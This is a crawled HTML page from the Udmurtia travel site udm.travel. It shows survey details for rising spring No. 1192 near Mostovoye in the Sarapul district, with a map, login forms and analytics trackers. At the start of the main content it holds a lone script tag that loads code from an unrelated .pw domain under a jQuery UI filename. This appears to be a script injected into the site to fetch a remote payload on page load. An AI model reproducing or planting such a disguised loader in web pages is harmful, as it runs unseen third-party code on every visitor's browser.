

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/water/rodniki/rodnik-voskhodyashchiy-1192-54243/
body_size: 10234
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Родник восходящий № 1192 — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/water/rodniki/rodnik-voskhodyashchiy-1192-54243/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/water/style.css?1537535524155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769081836','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d65bf402fca371c5d5754f6be7ffdbc5'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'd65bf402fca371c5d5754f6be7ffdbc5',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Frodniki%2Frodnik-voskhodyashchiy-1192-54243%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-voskhodyashchiy-1192-54243%252F%253Fcheck_key%253Dc24bd688e979780f144ed98ac6945a27', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-voskhodyashchiy-1192-54243%252F%253Fcheck_key%253Dc24bd688e979780f144ed98ac6945a27', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Frodniki%2Frodnik-voskhodyashchiy-1192-54243%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-voskhodyashchiy-1192-54243%252F%253Fcheck_key%253Dc24bd688e979780f144ed98ac6945a27', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-voskhodyashchiy-1192-54243%252F%253Fcheck_key%253Dc24bd688e979780f144ed98ac6945a27', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/water/rodniki/rodnik-voskhodyashchiy-1192-54243/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/water/" title="Водные ресурсы" itemprop="url">
					<span itemprop="title">Водные ресурсы</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/water/rodniki/" title="Родники" itemprop="url">
					<span itemprop="title">Родники</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">Родник восходящий № 1192</h1>

            <div>
                		 
				<div  class="a" ><B><U>Родник восходящий № 1192</U><BR>Назначение родника:</B>Съемочный<BR><B>Административный район: </B>Сарапульский<BR><B>Местоположение: </B>с.Мостовое, 0.8 км юго-восточнее <BR><B>Абсолютная отметка устья: </B>138.0<BR><B>Геологический индекс: </B>P2t<BR><B>Дебит: </B>0.250<BR><B>Год актуализации информации: </B> 2018</div>
		
		<br>
            </div>

                        <div id="share-socials" class="location">
                <div class="likely likely-big">
                    <div class="vkontakte">Поделиться Вконтакте</div>
                    <div class="facebook">Поделиться в Фейсбук</div>
                    <div class="twitter">Твитнуть</div>
                    <div class="gplus">Плюсануть</div>
                    <!-- div class="telegram">Отправить</div>
                    <div class="odnoklassniki">Класснуть</div>
                    <div class="linkedin">Линкануть</div>
                    <div class="whatsapp">Вотсапнуть</div>
                    <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
                </div>
            </div>
        </div>
    </div>

    
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
    <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->
    <script type="text/javascript">
        ymaps.ready(function () {
            var myMap = new ymaps.Map('locationmap', {
                    center: [56.2725,53.743333],
                    zoom: 13,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            $.ajax({
                url: "/api/locations/getList.php?location_id=14919&location_geo=56.2725,53.743333"
            }).done(function (data) {
                objectManager.add(data);
            });

        });
    </script>
    <div id="locationmap">
    </div>

    <!-- div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list" -->
        <!-- /div></div -->

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

    
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
					 
				<div  class="a" ><B><U>Родник восходящий № 1192</U><BR>Назначение родника:</B>Съемочный<BR><B>Административный район: </B>Сарапульский<BR><B>Местоположение: </B>с.Мостовое, 0.8 км юго-восточнее <BR><B>Абсолютная отметка устья: </B>138.0<BR><B>Геологический индекс: </B>P2t<BR><B>Дебит: </B>0.250<BR><B>Год актуализации информации: </B> 2018</div>
		
		        </div>
    </div -->

    <br clear="all">
            <p>Вернуться в категорию <a href="/water/rodniki/">Родники</a></p>
    
</div>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "Родник восходящий № 1192        "
    }

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
